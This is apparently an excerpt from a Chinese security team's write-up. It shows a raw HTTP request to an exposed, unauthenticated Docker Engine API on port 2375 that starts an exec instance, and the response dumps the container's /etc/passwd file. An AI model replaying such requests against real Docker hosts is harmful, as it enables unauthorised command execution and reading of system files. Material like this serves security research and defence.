 POST
/exec/be4a9caf591cbeb0a8ffbb659cd8041ea3d37f481cecde7dc804df03e411
cf41/start HTTP/1.1
Host: :2375
Content-Type: application/json
Content-Length: 38
{
"Detach": false,
"Tty": false
}
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.0-ce (linux)
�root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
FREEBUF
Tide安全团队